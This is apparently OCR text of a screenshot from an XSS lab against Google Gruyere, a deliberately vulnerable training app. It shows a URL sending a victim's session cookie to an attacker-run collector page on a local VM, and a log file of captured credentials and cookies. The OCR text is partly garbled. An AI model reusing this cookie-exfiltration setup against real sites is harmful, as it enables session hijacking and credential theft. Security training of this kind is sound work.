 192.168.1.112/~cwliner/XSS_Exploit/attack.php?c=GRUYERE%3D4282769%7Cblah%7Cadmin%7Cauthor%3B%20GRUYERE_ID%3D723500
ABP
Apps Bookmarks Backpacking Google Dashboard ‹ BSA Pack Scouts Education Jeep Solved How to fix Win Banjo develop Gruyere: Home
Home | My Snippets | New Snippet | Upload
ut
Gr
Your session was ended unexpectedly.
User id: blah
Password:
WARNING: Gruyere is not secure.
Do not use a password that you us
Login
Debian [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
cwliner@debian:~/public_html/XSS_Exploit$ ls
attack.php attack.php.bak guestbook.php index.php log.txt
cwliner@debian:~/public_html/XSS_Exploit$ cat log.txt
DATE: Monday 25th 2016f July 2016 02:02:58 PM | CAPTURED DATA: action=update&ui
d=brie&pw=helpme%21
cwliner@debian:~/public_html/XSS_Exploit$ cat log.txt
DATE: Monday 25th 2016f July 2016 02:02:58 PM | CAPTURED DATA: action=update&ui
d=brie&pw=helpme%21
DATE: Monday 25th 2016f July 2016 02:12:15 PM | CAPTURED DATA: c=GRUYERE%3D4282
769%7Cblah%7Cadmin%7Cauthor%3B%20GRUYERE_ID%3D723500679986
cwliner@debian:~/public_html/XSS_Exploit$ _